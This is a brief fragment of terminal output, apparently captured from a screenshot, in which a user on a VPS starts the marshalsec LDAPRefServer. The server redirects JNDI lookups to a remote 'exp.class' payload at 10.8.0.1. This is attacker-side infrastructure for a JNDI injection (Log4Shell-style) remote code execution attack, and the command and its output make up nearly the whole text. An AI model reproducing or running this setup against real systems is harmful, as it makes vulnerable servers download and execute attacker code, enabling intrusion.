 base root@VPS ~/tools/jndi
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://10.8.0.1/\#exp 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for exp redirecting to http://10.8.0.1/exp.class